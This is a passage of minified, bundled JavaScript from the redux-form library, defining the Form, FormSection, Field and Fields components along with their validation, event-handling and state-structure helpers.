t=e.initialized,n=e.trigger,r=e.pristine;if(!e.syncValidationPasses)return!1;switch(n){case"blur":return!0;case"submit":return!r||!t;default:return!1}},Te=function(e){var t=e.values,n=e.nextProps,r=e.initialRender,o=e.lastFieldValidatorKeys,i=e.fieldValidatorKeys,a=e.structure;return!!r||(!a.deepEqual(t,n.values)||!a.deepEqual(o,i))},Se=n(0),we=n.n(Se),_e=n(6),Pe=n.n(_e),Ae=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Ee=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("Form must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Ae(t,[{key:"componentWillMount",value:function(){this.context._reduxForm.registerInnerOnSubmit(this.props.onSubmit)}},{key:"render",value:function(){return we.a.createElement("form",this.props)}}]),t}(Se.Component);Ee.propTypes={onSubmit:Pe.a.func.isRequired},Ee.contextTypes={_reduxForm:Pe.a.object};function Me(e,t){var n=e._reduxForm.sectionPrefix;return n?n+"."+t:t}var Oe=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Ce=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var xe=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("FormSection must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Ce(t,[{key:"getChildContext",value:function(){var e=this.context,t=this.props.name;return{_reduxForm:Oe({},e._reduxForm,{sectionPrefix:Me(e,t)})}}},{key:"render",value:function(){var e=this.props,t=e.children,n=(e.name,e.component),r=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["children","name","component"]);return we.a.isValidElement(t)?t:Object(Se.createElement)(n,Oe({},r,{children:t}))}}]),t}(Se.Component);xe.propTypes={name:Pe.a.string.isRequired,component:Pe.a.oneOfType([Pe.a.func,Pe.a.string])},xe.defaultProps={component:"div"},xe.childContextTypes={_reduxForm:Pe.a.object.isRequired},xe.contextTypes={_reduxForm:Pe.a.object};function ke(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Fe(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var Ge=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,"Submit Validation Failed"));return n.errors=e,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t}(function(e){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";ke(this,t);var n=Fe(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return Object.defineProperty(n,"message",{configurable:!0,enumerable:!1,value:e,writable:!0}),Object.defineProperty(n,"name",{configurable:!0,enumerable:!1,value:n.constructor.name,writable:!0}),Error.hasOwnProperty("captureStackTrace")?(Error.captureStackTrace(n,n.constructor),Fe(n)):(Object.defineProperty(n,"stack",{configurable:!0,enumerable:!1,value:new Error(e).stack,writable:!0}),n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t}(function(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e,t}(Error))),Ie=Pe.a.any,De=Pe.a.bool,Re=Pe.a.func,je=Pe.a.shape,Be=Pe.a.string,Le=Pe.a.oneOfType,Ne=Pe.a.object,He=(De.isRequired,Le([De,Be]).isRequired,De.isRequired,Be.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,je({insert:Re.isRequired,move:Re.isRequired,pop:Re.isRequired,push:Re.isRequired,remove:Re.isRequired,removeAll:Re.isRequired,shift:Re.isRequired,splice:Re.isRequired,swap:Re.isRequired,unshift:Re.isRequired}),Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,{checked:De,name:Be.isRequired,onBlur:Re.isRequired,onChange:Re.isRequired,onDragStart:Re.isRequired,onDrop:Re.isRequired,onFocus:Re.isRequired,value:Ie}),Ve={active:De.isRequired,asyncValidating:De.isRequired,autofilled:De.isRequired,dirty:De.isRequired,dispatch:Re.isRequired,error:Be,form:Be.isRequired,invalid:De.isRequired,pristine:De.isRequired,submitting:De.isRequired,submitFailed:De.isRequired,touched:De.isRequired,valid:De.isRequired,visited:De.isRequired,warning:Be},Ue=(je(He).isRequired,je(Ve).isRequired,Ne.isRequired,n(69)),We=n.n(Ue),Ye=n(11),ze=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var Xe=function(e,t,n){var r=t.value;return"checkbox"===e?ze({},t,{checked:!!r}):"radio"===e?ze({},t,{checked:r===n,value:n}):"select-multiple"===e?ze({},t,{value:r||[]}):"file"===e?ze({},t,{value:r||void 0}):t},qe=function(e,t,n){var r=e.getIn,o=e.toJS,i=n.asyncError,a=n.asyncValidating,s=n.onBlur,u=n.onChange,c=n.onDrop,l=n.onDragStart,f=n.dirty,p=n.dispatch,d=n.onFocus,h=n.form,y=n.format,m=n.initial,v=(n.parse,n.pristine),g=n.props,b=n.state,T=n.submitError,S=n.submitFailed,w=n.submitting,_=n.syncError,P=n.syncWarning,A=(n.validate,n.value),E=n._value,M=(n.warn,function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(n,["asyncError","asyncValidating","onBlur","onChange","onDrop","onDragStart","dirty","dispatch","onFocus","form","format","initial","parse","pristine","props","state","submitError","submitFailed","submitting","syncError","syncWarning","validate","value","_value","warn"])),O=_||i||T,C=P,x=function(e,n){if(null===n)return e;var r=null==e?"":e;return n?n(e,t):r}(A,y);return{input:Xe(M.type,{name:t,onBlur:s,onChange:u,onDragStart:l,onDrop:c,onFocus:d,value:x},E),meta:ze({},o(b),{active:!(!b||!r(b,"active")),asyncValidating:a,autofilled:!(!b||!r(b,"autofilled")),dirty:f,dispatch:p,error:O,form:h,initial:m,warning:C,invalid:!!O,pristine:v,submitting:!!w,submitFailed:!!S,touched:!(!b||!r(b,"touched")),valid:!O,visited:!(!b||!r(b,"visited"))}),custom:ze({},M,g)}},Ke=function(e){return!!(e&&e.stopPropagation&&e.preventDefault)},$e=function(e,t){if(Ke(e)){if(!t&&e.nativeEvent&&void 0!==e.nativeEvent.text)return e.nativeEvent.text;if(t&&void 0!==e.nativeEvent)return e.nativeEvent.text;var n=e.target,r=n.type,o=n.value,i=n.checked,a=n.files,s=e.dataTransfer;return"checkbox"===r?i||"":"file"===r?a||s&&s.files:"select-multiple"===r?function(e){var t=[];if(e)for(var n=0;n<e.length;n++){var r=e[n];r.selected&&t.push(r.value)}return t}(e.target.options):o}return e},Qe="undefined"!=typeof window&&window.navigator&&window.navigator.product&&"ReactNative"===window.navigator.product,Ze=function(e,t){var n=t.name,r=t.parse,o=t.normalize,i=$e(e,Qe);return r&&(i=r(i,n)),o&&(i=o(n,i)),i};function Je(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var et=function(e,t,n,r){if(t<(e=e||[]).length){if(void 0===r&&!n){var o=[].concat(Je(e));return o.splice(t,0,null),o[t]=void 0,o}if(null!=r){var i=[].concat(Je(e));return i.splice(t,n,r),i}var a=[].concat(Je(e));return a.splice(t,n),a}if(n)return e;var s=[].concat(Je(e));return s[t]=r,s},tt=n(390),nt=function(e,t){if(!e)return e;var n=Object(tt.a)(t),r=n.length;if(r){for(var o=e,i=0;i<r&&o;++i)o=o[n[i]];return o}},rt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var ot=function e(t,n,r,o){if(o>=r.length)return n;var i=r[o],a=e(t&&t[i],n,r,o+1);if(!t){var s=isNaN(i)?{}:[];return s[i]=a,s}if(Array.isArray(t)){var u=[].concat(t);return u[i]=a,u}return rt({},t,function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}({},i,a))},it=function(e,t,n){return ot(e,n,Object(tt.a)(t),0)},at=n(574),st=function(e,t){return e===t||(!(null!=e&&""!==e&&!1!==e||null!=t&&""!==t&&!1!==t)||(!e||!t||e._error===t._error)&&((!e||!t||e._warning===t._warning)&&void 0))},ut=function(e,t){return Object(at.a)(e,t,st)},ct=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function lt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ft(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var pt=function e(t,n){for(var r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];if(void 0===t||void 0===n)return t;if(o.length){if(Array.isArray(t)){if(n<t.length){var a=e.apply(void 0,[t&&t[n]].concat(o));if(a!==t[n]){var s=[].concat(ft(t));return s[n]=a,s}}return t}if(n in t){var u=e.apply(void 0,[t&&t[n]].concat(o));return t[n]===u?t:ct({},t,lt({},n,u))}return t}if(Array.isArray(t)){if(isNaN(n))throw new Error("Cannot delete non-numerical index from an array");if(n<t.length){var c=[].concat(ft(t));return c.splice(n,1),c}return t}if(n in t){var l=ct({},t);return delete l[n],l}return t},dt={allowsArrayErrors:!0,empty:{},emptyList:[],getIn:nt,setIn:it,deepEqual:ut,deleteIn:function(e,t){return pt.apply(void 0,[e].concat(ft(Object(tt.a)(t))))},fromJS:function(e){return e},keys:function(e){return e?Array.isArray(e)?e.map((function(e){return e.name})):Object.keys(e):[]},size:function(e){return e?e.length:0},splice:et,toJS:function(e){return e}},ht=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},yt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),mt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function vt(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var gt=["_reduxForm"],bt=function(e){return e&&"object"===(void 0===e?"undefined":mt(e))},Tt=function(e){return e&&"function"==typeof e},St=function(e){bt(e)&&Tt(e.preventDefault)&&e.preventDefault()},wt=function(e){var t=e.deepEqual,n=e.getIn,r=e.toJS,o=function(e){function o(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o);var t=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).call(this,e));return t.handleChange=t.handleChange.bind(t),t.handleFocus=t.handleFocus.bind(t),t.handleBlur=t.handleBlur.bind(t),t.handleDragStart=t.handleDragStart.bind(t),t.handleDrop=t.handleDrop.bind(t),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,e),yt(o,[{key:"shouldComponentUpdate",value:function(e){var n=this,r=Object.keys(e),o=Object.keys(this.props);return r.length!==o.length||r.some((function(r){return!~gt.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"isPristine",value:function(){return this.props.pristine}},{key:"getValue",value:function(){return this.props.value}},{key:"getRenderedComponent",value:function(){return this.refs.renderedComponent}},{key:"handleChange",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.parse,i=t.normalize,a=t.onChange,s=t._reduxForm,u=t.value,c=Ze(e,{name:n,parse:o,normalize:i}),l=!1;a&&a(ht({},e,{preventDefault:function(){return l=!0,St(e)}}),c,u),l||r(s.change(n,c))}},{key:"handleFocus",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.onFocus,i=t._reduxForm,a=!1;o&&o(ht({},e,{preventDefault:function(){return a=!0,St(e)}})),a||r(i.focus(n))}},{key:"handleBlur",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.parse,i=t.normalize,a=t.onBlur,s=t._reduxForm,u=t._value,c=t.value,l=Ze(e,{name:n,parse:o,normalize:i});l===u&&void 0!==u&&(l=c);var f=!1;a&&a(ht({},e,{preventDefault:function(){return f=!0,St(e)}}),l,c),f||(r(s.blur(n,l)),s.asyncValidate&&s.asyncValidate(n,l))}},{key:"handleDragStart",value:function(e){var t=this.props,n=t.onDragStart,r=t.value;!function(e,t,n){bt(e)&&bt(e.dataTransfer)&&Tt(e.dataTransfer.setData)&&e.dataTransfer.setData(t,n)}(e,"text",null==r?"":r),n&&n(e)}},{key:"handleDrop",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.onDrop,i=t._reduxForm,a=t.value,s=function(e,t){if(bt(e)&&bt(e.dataTransfer)&&Tt(e.dataTransfer.getData))return e.dataTransfer.getData(t)}(e,"text"),u=!1;o&&o(ht({},e,{preventDefault:function(){return u=!0,St(e)}}),s,a),u||(r(i.change(n,s)),St(e))}},{key:"render",value:function(){var e=this.props,t=e.component,o=e.withRef,i=e.name,a=e._reduxForm,s=(e.normalize,e.onBlur,e.onChange,e.onFocus,e.onDragStart,e.onDrop,vt(e,["component","withRef","name","_reduxForm","normalize","onBlur","onChange","onFocus","onDragStart","onDrop"])),u=qe({getIn:n,toJS:r},i,ht({},s,{form:a.form,onBlur:this.handleBlur,onChange:this.handleChange,onDrop:this.handleDrop,onDragStart:this.handleDragStart,onFocus:this.handleFocus})),c=u.custom,l=vt(u,["custom"]);if(o&&(c.ref="renderedComponent"),"string"==typeof t){var f=l.input;l.meta;return Object(Se.createElement)(t,ht({},f,c))}return Object(Se.createElement)(t,ht({},l,c))}}]),o}(Se.Component);return o.propTypes={component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,props:Pe.a.object},Object(Ye.b)((function(e,r){var o=r.name,i=r._reduxForm,a=i.initialValues,s=(0,i.getFormState)(e),u=n(s,"initial."+o),c=void 0!==u?u:a&&n(a,o),l=n(s,"values."+o),f=n(s,"submitting"),p=function(e,t){var n=dt.getIn(e,t);return n&&n._error?n._error:n}(n(s,"syncErrors"),o),d=function(e,t){var r=n(e,t);return r&&r._warning?r._warning:r}(n(s,"syncWarnings"),o),h=t(l,c);return{asyncError:n(s,"asyncErrors."+o),asyncValidating:n(s,"asyncValidating")===o,dirty:!h,pristine:h,state:n(s,"fields."+o),submitError:n(s,"submitErrors."+o),submitFailed:n(s,"submitFailed"),submitting:f,syncError:p,syncWarning:d,initial:c,value:l,_value:r.value}}),void 0,void 0,{withRef:!0})(o)},_t=function(e,t,n,r,o,i){if(i)return e===t},Pt=function(e,t,n){return!Object(at.a)(e.props,t,_t)||!Object(at.a)(e.state,n,_t)},At=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Et=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Mt=function(e){var t=e.deepEqual,n=e.getIn,r=e.setIn,o=e.toJS,i=wt({deepEqual:t,getIn:n,toJS:o}),a=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("Field must be inside a component decorated with reduxForm()");return r.normalize=r.normalize.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Et(t,[{key:"shouldComponentUpdate",value:function(e,t){return Pt(this,e,t)}},{key:"componentWillMount",value:function(){var e=this;this.context._reduxForm.register(this.name,"Field",(function(){return e.props.validate}),(function(){return e.props.warn}))}},{key:"componentWillReceiveProps",value:function(e){this.props.name!==e.name&&(this.context._reduxForm.unregister(this.name),this.context._reduxForm.register(Me(this.context,e.name),"Field"))}},{key:"componentWillUnmount",value:function(){this.context._reduxForm.unregister(this.name)}},{key:"getRenderedComponent",value:function(){return We()(this.props.withRef,"If you want to access getRenderedComponent(), you must specify a withRef prop to Field"),this.refs.connected.getWrappedInstance().getRenderedComponent()}},{key:"normalize",value:function(e,t){var n=this.props.normalize;if(!n)return t;var o=this.context._reduxForm.getValues();return n(t,this.value,r(o,e,t),o)}},{key:"render",value:function(){return Object(Se.createElement)(i,At({},this.props,{name:this.name,normalize:this.normalize,_reduxForm:this.context._reduxForm,ref:"connected"}))}},{key:"name",get:function(){return Me(this.context,this.props.name)}},{key:"dirty",get:function(){return!this.pristine}},{key:"pristine",get:function(){return this.refs.connected.getWrappedInstance().isPristine()}},{key:"value",get:function(){return this.refs.connected&&this.refs.connected.getWrappedInstance().getValue()}}]),t}(Se.Component);return a.propTypes={name:Pe.a.string.isRequired,component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,format:Pe.a.func,normalize:Pe.a.func,onBlur:Pe.a.func,onChange:Pe.a.func,onFocus:Pe.a.func,onDragStart:Pe.a.func,onDrop:Pe.a.func,parse:Pe.a.func,props:Pe.a.object,validate:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),warn:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),withRef:Pe.a.bool},a.contextTypes={_reduxForm:Pe.a.object},a}(dt),Ot=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Ct=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function xt(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var kt=["_reduxForm"],Ft=function(e){var t=e.deepEqual,n=e.getIn,r=e.toJS,o=e.size,i=function(e){function i(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i);var t=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).call(this,e));return t.handleChange=t.handleChange.bind(t),t.handleFocus=t.handleFocus.bind(t),t.handleBlur=t.handleBlur.bind(t),t.onChangeFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleChange(n,e)},e}),{}),t.onFocusFns=e.names.reduce((function(e,n){return e[n]=function(){return t.handleFocus(n)},e}),{}),t.onBlurFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleBlur(n,e)},e}),{}),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,e),Ct(i,[{key:"componentWillReceiveProps",value:function(e){var t=this;this.props.names===e.names||o(this.props.names)===o(e.names)&&!e.names.some((function(e){return!t.props._fields[e]}))||(this.onChangeFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleChange(n,e)},e}),{}),this.onFocusFns=e.names.reduce((function(e,n){return e[n]=function(){return t.handleFocus(n)},e}),{}),this.onBlurFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleBlur(n,e)},e}),{}))}},{key:"shouldComponentUpdate",value:function(e){var n=this,r=Object.keys(e),o=Object.keys(this.props);return r.length!==o.length||r.some((function(r){return!~kt.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"isDirty",value:function(){var e=this.props._fields;return Object.keys(e).some((function(t){return e[t].dirty}))}},{key:"getValues",value:function(){var e=this.props._fields;return Object.keys(e).reduce((function(t,n){return dt.setIn(t,n,e[n].value)}),{})}},{key:"getRenderedComponent",value:function(){return this.refs.renderedComponent}},{key:"handleChange",value:function(e,t){var n=this.props,r=n.dispatch,o=n.parse,i=n.normalize,a=n._reduxForm,s=Ze(t,{name:e,parse:o,normalize:i});r(a.change(e,s))}},{key:"handleFocus",value:function(e){var t=this.props;(0,t.dispatch)(t._reduxForm.focus(e))}},{key:"handleBlur",value:function(e,t){var n=this.props,r=n.dispatch,o=n.parse,i=n.normalize,a=n._reduxForm,s=Ze(t,{name:e,parse:o,normalize:i});r(a.blur(e,s)),a.asyncValidate&&a.asyncValidate(e,s)}},{key:"render",value:function(){var e=this,t=this.props,o=t.component,i=t.withRef,a=t._fields,s=t._reduxForm,u=xt(t,["component","withRef","_fields","_reduxForm"]),c=s.sectionPrefix,l=s.form,f=Object.keys(a).reduce((function(t,o){var i=a[o],s=qe({getIn:n,toJS:r},o,Ot({},i,u,{form:l,onBlur:e.onBlurFns[o],onChange:e.onChangeFns[o],onFocus:e.onFocusFns[o]})),f=s.custom,p=xt(s,["custom"]);t.custom=f;var d=c?o.replace(c+".",""):o;return dt.setIn(t,d,p)}),{}),p=f.custom,d=xt(f,["custom"]);return i&&(d.ref="renderedComponent"),Object(Se.createElement)(o,Ot({},d,p))}}]),i}(Se.Component);return i.propTypes={component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,_fields:Pe.a.object.isRequired,props:Pe.a.object},Object(Ye.b)((function(e,t){var r=t.names,o=t._reduxForm,i=o.initialValues,a=(0,o.getFormState)(e);return{_fields:r.reduce((function(e,r){var o=n(a,"initial."+r),s=void 0!==o?o:i&&n(i,r),u=n(a,"values."+r),c=function(e,t){return dt.getIn(e,t+"._error")||dt.getIn(e,t)}(n(a,"syncErrors"),r),l=function(e,t){var r=n(e,t);return r&&r._warning?r._warning:r}(n(a,"syncWarnings"),r),f=n(a,"submitting"),p=u===s;return e[r]={asyncError:n(a,"asyncErrors."+r),asyncValidating:n(a,"asyncValidating")===r,dirty:!p,pristine:p,state:n(a,"fields."+r),submitError:n(a,"submitErrors."+r),submitFailed:n(a,"submitFailed"),submitting:f,syncError:c,syncWarning:l,value:u,_value:t.value},e}),{})}}),void 0,void 0,{withRef:!0})(i)},Gt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},It=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Dt=function(e){return e?Array.isArray(e)||e._isFieldArray?void 0:new Error('Invalid prop "names" supplied to <Fields/>. Must be either an array of strings or the fields array generated by FieldArray.'):new Error('No "names" prop was specified <Fields/>')},Rt=(function(e){var t=e.deepEqual,n=e.getIn,r=e.toJS,o=e.size,i=Ft({deepEqual:t,getIn:n,toJS:r,size:o}),a=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("Fields must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),It(t,[{key:"shouldComponentUpdate",value:function(e,t){return Pt(this,e,t)}},{key:"componentWillMount",value:function(){var e=Dt(this.props.names);if(e)throw e;var t=this.context._reduxForm.register;this.names.forEach((function(e){return t(e,"Field")}))}},{key:"componentWillReceiveProps",value:function(e){if(!dt.deepEqual(this.props.names,e.names)){var t=this.context,n=t._reduxForm,r=n.register,o=n.unregister;this.props.names.forEach((function(e){return o(Me(t,e))})),e.names.forEach((function(e){return r(Me(t,e),"Field")}))}}},{key:"componentWillUnmount",value:function(){var e=this.context,t=e._reduxForm.unregister;this.props.names.forEach((function(n){return t(Me(e,n))}))}},{key:"getRenderedComponent",value:function(){return We()(this.props.withRef,"If you want to access getRenderedComponent(), you must specify a withRef prop to Fields"),this.refs.connected.getWrappedInstance().getRenderedComponent()}},{key:"render",value:function(){var e=this.context;return Object(Se.createElement)(i,Gt({},this.props,{names:this.props.names.map((function(t){return Me(e,t)})),_reduxForm:this.context._reduxForm,ref:"connected"}))}},{key:"names",get:function(){var e=this.context;return this.props.names.map((function(t){return Me(e,t)}))}},{key:"dirty",get:function(){return this.refs.connected.getWrappedInstance().isDirty()}},{key:"pristine",get:function(){return!this.dirty}},{key:"values",get:function(){return this.refs.connected&&this.refs.connected.getWrappedInstance().getValues()}}]),t}(Se.Component);a.propTypes={names:function(e,t){return Dt(e[t])},component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,format:Pe.a.func,parse:Pe.a.func,props:Pe.a.object,withRef:Pe.a.bool},a.contextTypes={_reduxForm:Pe.a.object}}(dt),n(575)),jt=n(13),Bt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var Lt=function(e,t,n,r,o,i){var 